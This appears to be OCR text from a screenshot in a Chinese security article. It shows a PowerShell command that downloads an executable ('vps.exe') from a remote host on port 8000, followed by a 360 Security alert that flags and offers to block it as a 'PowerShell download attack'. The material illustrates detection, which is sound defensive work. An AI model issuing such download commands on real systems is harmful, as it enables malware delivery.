 C:\Users\mi\Desktop\test>powershell iwr -Uri http:// :8000/vps.exe -OutFile vps.exe -UseBasicParsing
360安全大脑提醒您
进程防护
误报反馈
可疑操作
有风险程序正准备运行，建议阻止
风险程序： C:\WINDOWS\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
极智守护
源自360安全大脑
不再提醒
允许运行
阻止运行 (26)
安全客（www.anquanke.com）